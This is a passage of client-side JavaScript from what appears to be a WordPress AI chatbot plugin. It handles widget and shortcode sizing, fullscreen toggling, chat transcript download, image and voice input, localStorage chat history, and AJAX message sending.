            var chatWidth = chatShortcode.getAttribute('data-width');
            var chatHeight = chatShortcode.getAttribute('data-height');
            var chatFooter = chatShortcode.getAttribute('data-footer');
            var chatBar = chatShortcode.getAttribute('data-has-bar');
            var chatRounded = parseFloat(chatShortcode.getAttribute('data-chat_rounded'));
            var textRounded = parseFloat(chatShortcode.getAttribute('data-text_rounded'));
            var textHeight= parseFloat(chatShortcode.getAttribute('data-text_height'));
            var textInput = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-typing')[0];
            textInput.style.height =  textHeight+'px';
            textInput.style.borderRadius =  textRounded+'px';
            chatShortcode.style.borderRadius = chatRounded+'px';
            chatShortcode.style.overflow = 'hidden';
            chatWidth = chatWidth !== null ? chatWidth : '350';
            chatHeight = chatHeight !== null ? chatHeight : '400';
            if(chatShortcode.classList.contains('wpaicg-fullscreened')){
                parentWidth = wpaicgWindowWidth;
            }
            if(chatWidth.indexOf('%') < 0){
                if(chatWidth.indexOf('px') < 0){
                    chatWidth = parseFloat(chatWidth);
                }
                else{
                    chatWidth = parseFloat(chatWidth.replace(/px/g,''));
                }
            }
            else{
                chatWidth = parseFloat(chatWidth.replace(/%/g,''));
                if(chatWidth < 100) {
                    chatWidth = chatWidth * parentWidth / 100;
                }
                else{
                    chatWidth = '';
                }
            }
            var chatPreviewBot = chatShortcode.closest('.wpaicg-bot-preview');
            if(chatPreviewBot && chatPreviewBot.offsetWidth < chatWidth){
                chatWidth = chatPreviewBot.offsetWidth;
            }
            if(chatHeight.indexOf('%') < 0){
                if(chatHeight.indexOf('px') < 0){
                    chatHeight = parseFloat(chatHeight);
                }
                else{
                    chatHeight = parseFloat(chatHeight.replace(/px/g,''));
                }
            }
            else{
                chatHeight = parseFloat(chatHeight.replace(/%/g,''));
                chatHeight = chatHeight*wpaicgWindowHeight/100;
            }
            if(chatWidth !== '') {
                chatShortcode.style.width = chatWidth + 'px';
                chatShortcode.style.maxWidth = chatWidth+'px';
            }
            else{
                chatShortcode.style.width = '';
                chatShortcode.style.maxWidth = '';
            }
            if(chatShortcode.classList.contains('wpaicg-fullscreened')){
                chatShortcode.style.marginTop = 0;
            }
            else{
                chatShortcode.style.marginTop = '';
            }
            chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0].style.height = chatHeight+'px';
        }
    }
}
function wpaicgChatBoxSize() {
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatWidgets = document.getElementsByClassName('wpaicg_chat_widget_content');
    var chatPreviewBox = document.getElementsByClassName('wpaicg-chatbox-preview-box');

    if (chatWidgets.length) {
        for (var i = 0; i < chatWidgets.length; i++) {
            var chatWidget = chatWidgets[i];
            var chatbox = chatWidget.getElementsByClassName('wpaicg-chatbox')[0];
            var chatWidth = chatbox.getAttribute('data-width') || '350';
            var chatHeight = chatbox.getAttribute('data-height') || '400';
            var chatFooter = chatbox.getAttribute('data-footer');
            var chatboxBar = chatbox.getElementsByClassName('wpaicg-chatbox-action-bar');
            var textHeight = parseFloat(chatbox.getAttribute('data-text_height'));

            // Adjust dimensions for the preview box if present
            if (chatPreviewBox.length && chatPreviewBox[0].offsetWidth) {
                wpaicgWindowWidth = chatPreviewBox[0].offsetWidth;
            }

            // Calculate dimensions dynamically
            chatWidth = resolveDimension(chatWidth, wpaicgWindowWidth);
            chatHeight = resolveDimension(chatHeight, wpaicgWindowHeight);

            chatbox.style.width = chatWidth + 'px';
            chatbox.style.height = chatHeight + 'px';
            chatWidget.style.width = chatWidth + 'px';
            chatWidget.style.height = chatHeight + 'px';

            if (chatPreviewBox.length) {
                chatPreviewBox[0].style.height = (chatHeight + 125) + 'px'; // Adjusting preview box height
            }

            // Adjusting heights for content and message areas
            var actionBarHeight = chatboxBar.length ? 40 : 0; // Assuming action bar height is 40
            var footerHeight = chatFooter ? 60 : 0; // Adjusting footer height if enabled
            var contentHeight = chatHeight - textHeight - actionBarHeight - footerHeight - 20; // Including some padding
            var messagesHeight = contentHeight - 20; // Additional space for inner padding or margins

            var chatboxContent = chatWidget.getElementsByClassName('wpaicg-chatbox-content')[0];
            var chatboxMessages = chatWidget.getElementsByClassName('wpaicg-chatbox-messages')[0];
            chatboxContent.style.height = contentHeight + 'px';
            chatboxMessages.style.height = messagesHeight + 'px';

            // Ensure last message is visible
            chatboxMessages.scrollTop = chatboxMessages.scrollHeight;
        }
    }
}

function resolveDimension(value, totalSize) {
    if (value.includes('%')) {
        return parseFloat(value) / 100 * totalSize;
    } else if (value.includes('px')) {
        return parseFloat(value.replace('px', ''));
    }
    return parseFloat(value); // Default to parsing the value as pixels if no units are specified
}

function wpaicgChatInit() {
    let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
    let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
    var wpaicgChatStream;
    var wpaicgChatRec;
    var wpaicgInput;
    var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
    var wpaicgaudioContext;
    var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
    var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
    var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
    var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
    var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
    var wpaicgChatFullScreens = document.getElementsByClassName('wpaicg-chatbox-fullscreen');
    var wpaicgChatCloseButtons = document.getElementsByClassName('wpaicg-chatbox-close-btn');
    var wpaicgChatDownloadButtons = document.getElementsByClassName('wpaicg-chatbox-download-btn');
    var wpaicg_chat_widget_toggles = document.getElementsByClassName('wpaicg_toggle');
    var wpaicg_chat_widgets = document.getElementsByClassName('wpaicg_chat_widget');
    var imageInputThumbnail = null; // Variable to store the image thumbnail
    function setupConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach(starter => {
            starter.addEventListener('click', function() {
                const messageText = starter.innerText || starter.textContent;
                const chatContainer = starter.closest('.wpaicg-chat-shortcode') || starter.closest('.wpaicg-chatbox');
                const type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget';
                const typingInput = type === 'shortcode' ? chatContainer.querySelector('.wpaicg-chat-shortcode-typing') : chatContainer.querySelector('.wpaicg-chatbox-typing');
    
                typingInput.value = messageText;
                wpaicgSendChatMessage(chatContainer, typingInput, type);
    
                // Hide all starters
                starters.forEach(starter => {
                    starter.style.display = 'none';
                });
            });
        });
    }
    
    setupConversationStarters();


    var imageIcon = document.querySelector('.wpaicg-img-icon');
    var spinner = document.querySelector('.wpaicg-img-spinner');
    var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');

    if (imageIcon) {
        imageIcon.addEventListener('click', function() {
            var imageInput = document.getElementById('imageUpload');
            imageInput.click();
        });
    }

    var imageInput = document.getElementById('imageUpload');
    if (imageInput) {
        imageInput.addEventListener('change', function() {
            if (this.files && this.files[0]) {
                var file = this.files[0];  // Store the file reference here
    
                // Show the spinner and hide the image icon
                imageIcon.style.display = 'none';
                spinner.style.display = 'inline-block';
                
                console.log("Image selected: ", file.name);
                imageIcon.title = file.name; // Optional: show image name on hover
    
                // Hide the spinner and show the image icon and thumbnail after a delay
                setTimeout(function() {
                    spinner.style.display = 'none';
                    imageIcon.style.display = 'inline-block'; // Re-display image icon
                    
                    // Now set the thumbnail image using the stored file reference
                    thumbnailPlaceholder.style.backgroundImage = `url(${URL.createObjectURL(file)})`;
                    thumbnailPlaceholder.style.backgroundSize = 'cover';
                    thumbnailPlaceholder.style.backgroundPosition = 'center';
                    thumbnailPlaceholder.style.backgroundRepeat = 'no-repeat';
                    thumbnailPlaceholder.style.display = 'inline-block'; // Display thumbnail
                }, 2000);
            }
        });
    }
    
    // Function to set up event listeners on all clear chat buttons
    function setupClearChatButtons() {
        var wpaicgChatClearButtons = document.querySelectorAll('.wpaicg-chatbox-clear-btn');
        wpaicgChatClearButtons.forEach(button => {
            button.addEventListener('click', function() {
                var chatContainer = button.closest('[data-bot-id]'); // Finds the nearest parent with 'data-bot-id'
                if (chatContainer) {
                    var botId = chatContainer.getAttribute('data-bot-id') || '0';
                    var clientId = localStorage.getItem('wpaicg_chat_client_id');
                    clearChatHistory(botId, clientId, chatContainer);
                }
            });
        });
    }

    // Function to clear the chat history from local storage and the display
    function clearChatHistory(botId, clientId, chatContainer) {
        var isCustomBot = botId !== '0';
        var type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget'; // Determine the type based on class
        var historyKey = isCustomBot 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`; // Adjust history key based on type

        // Remove the item from local storage
        localStorage.removeItem(historyKey);
        console.log(`Chat history cleared for bot ID ${botId} and client ID ${clientId}.`);

        // Clear the chat display
        var chatBoxSelector = '.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'; // Generalized selector for both types
        var chatBox = chatContainer.querySelector(chatBoxSelector);
        if (chatBox) {
            chatBox.innerHTML = ''; // Clear the chat box visually
        }
    }

    // Call this function once your DOM is fully loaded or at the end of your script
    setupClearChatButtons();


    if(wpaicg_chat_widget_toggles !== null && wpaicg_chat_widget_toggles.length){
        for(var i=0;i<wpaicg_chat_widget_toggles.length;i++){
            var wpaicg_chat_widget_toggle = wpaicg_chat_widget_toggles[i];
            var wpaicg_chat_widget = wpaicg_chat_widget_toggle.closest('.wpaicg_chat_widget');
            wpaicg_chat_widget_toggle.addEventListener('click', function (e){
                e.preventDefault();
                wpaicg_chat_widget_toggle = e.currentTarget;
                if(wpaicg_chat_widget_toggle.classList.contains('wpaicg_widget_open')){
                    wpaicg_chat_widget_toggle.classList.remove('wpaicg_widget_open');
                    wpaicg_chat_widget.classList.remove('wpaicg_widget_open');
                }
                else{
                    wpaicg_chat_widget.classList.add('wpaicg_widget_open');
                    wpaicg_chat_widget_toggle.classList.add('wpaicg_widget_open');
                }
            });
        }
    }
    if(wpaicgChatDownloadButtons.length){
        for(var i=0;i < wpaicgChatDownloadButtons.length;i++){
            var wpaicgChatDownloadButton = wpaicgChatDownloadButtons[i];
            wpaicgChatDownloadButton.addEventListener('click', function (e){
                wpaicgChatDownloadButton = e.currentTarget;
                var type = wpaicgChatDownloadButton.getAttribute('data-type');
                var wpaicgWidgetContent,listMessages;
                if(type === 'shortcode') {
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg-chat-shortcode');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chat-shortcode-messages');
                }
                else{
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg_chat_widget_content');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-messages');
                }
                if(listMessages.length) {
                    var listMessage = listMessages[0];
                    var messages = [];
                    var chatMessages = listMessage.getElementsByTagName('li');
                    if (chatMessages.length) {
                        for (var i = 0; i < chatMessages.length; i++) {
                            messages.push(chatMessages[i].innerText.replace("\n",' '));
                        }
                    }
                    var messagesDownload = messages.join("\n");
                    var element = document.createElement('a');
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(messagesDownload));
                    element.setAttribute('download', 'chat.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                }
            })
        }
    }
    if(wpaicgChatCloseButtons.length){
        for(var i = 0; i < wpaicgChatCloseButtons.length;i++){
            var wpaicgChatCloseButton = wpaicgChatCloseButtons[i];
            wpaicgChatCloseButton.addEventListener('click', function (e){
                wpaicgChatCloseButton = e.currentTarget;
                var wpaicgWidgetContent = wpaicgChatCloseButton.closest('.wpaicg_chat_widget_content');
                var chatbox = wpaicgWidgetContent.closest('.wpaicg_chat_widget');
                if(wpaicgWidgetContent.classList.contains('wpaicg-fullscreened')){
                    var fullScreenBtn = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-fullscreen')[0];
                    wpaicgFullScreen(fullScreenBtn);
                }
                chatbox.getElementsByClassName('wpaicg_toggle')[0].click();

            })
        }
    }
    
    function wpaicgFullScreen(btn){
        var type = btn.getAttribute('data-type');
        if(type === 'shortcode'){
            var wpaicgChatShortcode = btn.closest('.wpaicg-chat-shortcode');
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = wpaicgChatShortcode.getAttribute('data-old-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-old-height');
                wpaicgChatShortcode.setAttribute('data-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-height', chatHeight);
                wpaicgChatShortcode.style.position = '';
                wpaicgChatShortcode.style.top = '';
                wpaicgChatShortcode.style.left = '';
                wpaicgChatShortcode.style.zIndex = '';
                wpaicgChatShortcode.classList.remove('wpaicg-fullscreened');
            }
            else{
                var newChatBoxWidth = document.body.offsetWidth;
                var chatWidth = wpaicgChatShortcode.getAttribute('data-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-height');
                wpaicgChatShortcode.setAttribute('data-old-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-old-height', chatHeight);
                wpaicgChatShortcode.setAttribute('data-width', newChatBoxWidth);
                wpaicgChatShortcode.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgChatShortcode.style.position = 'fixed';
                wpaicgChatShortcode.style.top = 0;
                wpaicgChatShortcode.style.left = 0;
                wpaicgChatShortcode.style.zIndex = 999999999;
                wpaicgChatShortcode.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatShortcodeSize();

        }
        else {
            var wpaicgWidgetContent = btn.closest('.wpaicg_chat_widget_content');
            var chatbox = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox')[0];
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = chatbox.getAttribute('data-old-width');
                var chatHeight = chatbox.getAttribute('data-old-height');
                chatbox.setAttribute('data-width', chatWidth);
                chatbox.setAttribute('data-height', chatHeight);
                wpaicgWidgetContent.style.position = 'absolute';
                wpaicgWidgetContent.style.bottom = '';
                wpaicgWidgetContent.style.left = '';
                wpaicgWidgetContent.classList.remove('wpaicg-fullscreened');
            } else {
                var newChatBoxWidth = document.body.offsetWidth;
                var chatWidth = chatbox.getAttribute('data-width');
                var chatHeight = chatbox.getAttribute('data-height');
                chatbox.setAttribute('data-old-width', chatWidth);
                chatbox.setAttribute('data-old-height', chatHeight);
                chatbox.setAttribute('data-width', newChatBoxWidth);
                chatbox.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgWidgetContent.style.position = 'fixed';
                wpaicgWidgetContent.style.bottom = 0;
                wpaicgWidgetContent.style.left = 0;
                wpaicgWidgetContent.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatBoxSize();
        }
    }
    if(wpaicgChatFullScreens.length){
        for(var i=0; i < wpaicgChatFullScreens.length; i++){
            var wpaicgChatFullScreen = wpaicgChatFullScreens[i];
            wpaicgChatFullScreen.addEventListener('click', function (e){
                wpaicgFullScreen(e.currentTarget);
            })
        }
    }
    window.addEventListener('resize', function (){
        wpaicgChatBoxSize();
        wpaicgChatShortcodeSize();
        if(wpaicg_chat_widgets !== null && wpaicg_chat_widgets.length){
            for(var i =0;i<wpaicg_chat_widgets.length;i++){
                if(window.innerWidth < 350){
                    var wpaicg_chat_widget = wpaicg_chat_widgets[i];
                }
            }
        }
    })
    wpaicgChatShortcodeSize();
    wpaicgChatBoxSize();

    function wpaicgescapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }

    function wpaicgstartChatRecording() {
        let constraints = {audio: true, video: false}
        navigator.mediaDevices.getUserMedia(constraints).then(function (stream) {
            wpaicgaudioContext = new wpaicgChatAudioContext();
            wpaicgChatStream = stream;
            wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
            wpaicgChatRec = new Recorder(wpaicgInput, {numChannels: 1});
            wpaicgChatRec.record();
        })
    }

    function wpaicgstopChatRecording(mic) {
        wpaicgChatRec.stop();
        wpaicgChatStream.getAudioTracks()[0].stop();
        wpaicgChatRec.exportWAV(function (blob) {
            let type = mic.getAttribute('data-type');
            let parentChat;
            let chatContent;
            let chatTyping;
            if (type === 'widget') {
                parentChat = mic.closest('.wpaicg-chatbox');
                chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            } else {
                parentChat = mic.closest('.wpaicg-chat-shortcode');
                chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            }
            wpaicgSendChatMessage(parentChat, chatTyping, type, blob);
        });
    }

    // Function to generate a random string
    function generateRandomString(length) {
        let result = '';
        let characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        let charactersLength = characters.length;
        for (let i = 0; i < length; i++) {
            result += characters.charAt(Math.floor(Math.random() * charactersLength));
        }
        return result;
    }
    

    function wpaicgSendChatMessage(chat, typing, type, blob) {
        hideConversationStarters();
        let wpaicg_box_typing = typing;
        let wpaicg_ai_thinking, wpaicg_messages_box, class_user_item, class_ai_item;
        let wpaicgMessage = '';
        let wpaicgData = new FormData();
        let wpaicg_you = chat.getAttribute('data-you') + ':';
        let wpaicg_ai_name = chat.getAttribute('data-ai-name') + ':';
        let wpaicg_nonce = chat.getAttribute('data-nonce');
        let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
        let wpaicg_bot_id = parseInt(chat.getAttribute('data-bot-id'));
        let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
        let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
        let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
        let wpaicg_font_size = chat.getAttribute('data-fontsize');
        let wpaicg_speech = chat.getAttribute('data-speech');
        let wpaicg_voice = chat.getAttribute('data-voice');
        let elevenlabs_model = chat.getAttribute('data-elevenlabs-model');
        if (elevenlabs_model === null || elevenlabs_model === undefined) {
            elevenlabs_model = chat.getAttribute('data-elevenlabs_model');
        }
        let elevenlabs_voice = chat.getAttribute('data-elevenlabs-voice');
        if (elevenlabs_voice === null || elevenlabs_voice === undefined) {
            elevenlabs_voice = chat.getAttribute('data-elevenlabs_voice');
        }
        let wpaicg_voice_error = chat.getAttribute('data-voice-error');
        let wpaicg_typewriter_effect = chat.getAttribute('data-typewriter-effect');
        let wpaicg_typewriter_speed = chat.getAttribute('data-typewriter-speed');

        let url = chat.getAttribute('data-url');
        let post_id = chat.getAttribute('data-post-id');
        let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
        let wpaicg_font_color = chat.getAttribute('data-color');
        let voice_service = chat.getAttribute('data-voice_service');

        let voice_language = chat.getAttribute('data-voice_language');
        let voice_name = chat.getAttribute('data-voice_name');
        let voice_device = chat.getAttribute('data-voice_device');
        let openai_model = chat.getAttribute('data-openai_model');

        let openai_voice = chat.getAttribute('data-openai_voice');

        let openai_output_format = chat.getAttribute('data-openai_output_format');

        let openai_voice_speed = chat.getAttribute('data-openai_voice_speed');

        let openai_stream_nav = chat.getAttribute('data-openai_stream_nav');

        let voice_speed = chat.getAttribute('data-voice_speed');
        let voice_pitch = chat.getAttribute('data-voice_pitch');
        var chat_pdf = chat.getAttribute('data-pdf');

        // Handle image upload
        var imageInput = document.getElementById('imageUpload');
        var imageUrl = ''; // Variable to store the URL of the uploaded image for preview
        if(imageInput){
            if (imageInput.files && imageInput.files[0]) {
                // Append image file to FormData object
                wpaicgData.append('image', imageInput.files[0], imageInput.files[0].name);
                // Create a URL for the uploaded image file for preview
                imageUrl = URL.createObjectURL(imageInput.files[0]);
            }
        }

        if (type === 'widget') {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
            class_user_item = 'wpaicg-chat-user-message';
            class_ai_item = 'wpaicg-chat-ai-message';
            wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
            // Retrieve all message elements
            const messages = wpaicg_messages_box.querySelectorAll('li');
            // Ensure messages exist and scroll to the last message
            if (messages.length > 0) {
                messages[messages.length - 1].scrollIntoView();
            } 
            
        } else {
            wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
            wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
            class_user_item = 'wpaicg-user-message';
            class_ai_item = 'wpaicg-ai-message';
        }
        if (wpaicg_use_avatar) {
            wpaicg_you = '<img src="' + wpaicg_user_avatar + '" height="40" width="40">';
            wpaicg_ai_name = '<img src="' + wpaicg_ai_avatar + '" height="40" width="40">';
        }
        wpaicg_ai_thinking.style.display = 'block';
        let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
        if (!wpaicg_question.trim() && blob === undefined) {
            console.log('Empty message. Not sending.');
            wpaicg_ai_thinking.style.display = 'none';
            return; // Exit the function if no message or blob is provided
        }
        wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
        wpaicgMessage += '<strong class="wpaicg-chat-avatar">' + wpaicg_you + '</strong>';
        wpaicgData.append('_wpnonce', wpaicg_nonce);
        wpaicgData.append('post_id', post_id);
        if(chat_pdf && chat_pdf !== null) {
            wpaicgData.append('namespace', chat_pdf);
        }
        wpaicgData.append('url', url);
        if (type === 'widget') {
            wpaicgData.append('action', 'wpaicg_chatbox_message');
        } else {
            wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
        }
        if (blob !== undefined) {
            let url = URL.createObjectURL(blob);
            wpaicgMessage += '<audio src="' + url + '" controls="true"></audio>';
            wpaicgData.append('audio', blob, 'wpaicg-chat-recording.wav');
        } else if (wpaicg_question !== '') {
            wpaicgData.append('message', wpaicg_question);
            wpaicgMessage += wpaicg_question.replace(/\n/g,'<br>');

        }
       
        wpaicgData.append('bot_id',wpaicg_bot_id);
        wpaicgMessage += '</li>';
        // If an image URL is available, add an <img> tag to display the image
        if (imageUrl !== '') {
            wpaicgMessage += '<li class="' + class_user_item + '" style="background-color:' + wpaicg_user_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '">';
            wpaicgMessage += '<div style="max-width: 300px; height: auto; display: flex;">';
            wpaicgMessage += '<img src="' + imageUrl + '" style="max-width: 100%; height: auto;" onload="this.parentElement.parentElement.parentElement.scrollTop = this.parentElement.parentElement.parentElement.scrollHeight;">';
            wpaicgMessage += '</div>'; // Closing the div tag
            wpaicgMessage += '</li>';
        }
        wpaicg_messages_box.innerHTML += wpaicgMessage;
        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;

        // Hide the thumbnail placeholder
        var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');
        if (thumbnailPlaceholder) {
            thumbnailPlaceholder.style.display = 'none'; // Hide the thumbnail after message is sent
        }

        // Reset the image input after sending the message if imageInput exists first
        if (imageInput) {
            imageInput.value = '';
        }
                
        let chat_type = chat.getAttribute('data-type');
        
        let stream_nav;
        let chatbot_identity;

        // Check if it's a bot with dynamic ID
        if (wpaicg_bot_id && wpaicg_bot_id !== "0") {
            stream_nav = openai_stream_nav;
            chatbot_identity = 'custom_bot_' + wpaicg_bot_id;
        } else {
            // Check if it's a shortcode or widget based on chat_type
            if (chat_type === "shortcode") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'shortcode';
            } else if (chat_type === "widget") {
                stream_nav = chat.getAttribute('data-openai_stream_nav');
                chatbot_identity = 'widget';
            }
        }
        wpaicgData.append('chatbot_identity', chatbot_identity);

        // Check for existing client_id in localStorage
        let clientID = localStorage.getItem('wpaicg_chat_client_id');
        if (!clientID) {
            // Generate and store a new client ID if not found
            clientID = generateRandomString(10); // Generate a 10 character string
            localStorage.setItem('wpaicg_chat_client_id', clientID);
        }

        //append client_id to wpaicgData
        wpaicgData.append('wpaicg_chat_client_id', clientID);

        // Hide the image thumbnail after sending the message
        if (imageInputThumbnail) {
            imageInputThumbnail.style.display = 'none';
        }

        // Function to update chat history in local storage for a specific bot identity
        function updateChatHistory(message, sender) {
            let chatHistoryKey = 'wpaicg_chat_history_' + chatbot_identity + '_' + clientID;
            let chatHistory = localStorage.getItem(chatHistoryKey);
            chatHistory = chatHistory ? JSON.parse(chatHistory) : [];
        
            // Format and add the new message
            let formattedMessage = (sender === 'user' ? "Human: " : "AI: ") + message.trim();
            chatHistory.push(formattedMessage);
        
            // Keep only the last 10 messages if there are more than 5
            if (chatHistory.length > 10) {
                chatHistory = chatHistory.slice(-10);
            }
        
            // Calculate total character count
            let totalCharCount = chatHistory.reduce((total, msg) => total + msg.length, 0);
        
            // Clear chat history if total character count exceeds 20000
            if (totalCharCount > 20000) {
                chatHistory = [];
            }
        
            localStorage.setItem(chatHistoryKey, JSON.stringify(chatHistory));
        }
        
        if (stream_nav === "1") {
            updateChatHistory(wpaicg_question, 'user');
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));
            handleStreaming(wpaicgData,wpaicg_messages_box,wpaicg_box_typing,wpaicg_ai_thinking,class_ai_item,chat, chatbot_identity, clientID, wpaicg_use_avatar, wpaicg_ai_avatar);
        }
        else {

            updateChatHistory(wpaicg_question, 'user');
            // append chat history to wpaicgData
            wpaicgData.append('wpaicg_chat_history', localStorage.getItem('wpaicg_chat_history_' + chatbot_identity + '_' + clientID));

            const xhttp = new XMLHttpRequest();
            wpaicg_box_typing.value = '';
            xhttp.open('POST', wpaicgParams.ajax_url, true);
            xhttp.send(wpaicgData);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    var wpaicg_message = '';
                    var wpaicg_response_text = '';
                    var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        if (wpaicg_response !== '') {
                            wpaicg_response = JSON.parse(wpaicg_response);
                            wpaicg_ai_thinking.style.display = 'none'
                            if (wpaicg_response.status === 'success') {
                                wpaicg_response_text = wpaicg_response.data;
                                wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                            } else {
                                wpaicg_response_text = wpaicg_response.msg;
                                wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                            }
                        }
                    } else {
                        wpaicg_message = '<li class="' + class_ai_item + '" style="background-color:' + wpaicg_ai_bg + ';font-size: ' + wpaicg_font_size + 'px;color: ' + wpaicg_font_color + '"><p style="width:100%"><strong class="wpaicg-chat-avatar">' + wpaicg_ai_name + '</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-' + wpaicg_randomnum + '"></span>';
                        wpaicg_response_text = 'Something went wrong. Please clear your cache and try again.';
                        wpaicg_ai_thinking.style.display = 'none';
                    }
                    if (wpaicg_response_text === 'null' || wpaicg_response_text === null) {
                        wpaicg_response_text = 'Empty response from api. Check your server logs for more details.';
                    }
                    updateChatHistory(wpaicg_response_text, 'ai');
                    if (wpaicg_response_text !== '' && wpaicg_message !== '') {
                        if(parseInt(wpaicg_speech) == 1){
                            if(voice_service === 'google'){
                                wpaicg_ai_thinking.style.display = 'block';
                                let speechData = new FormData();
                                speechData.append('nonce', wpaicg_nonce);
                                speechData.append('action', 'wpaicg_google_speech');
                                speechData.append('language', voice_language);
                                speechData.append('name', voice_name);
                                speechData.append('device', voice_device);
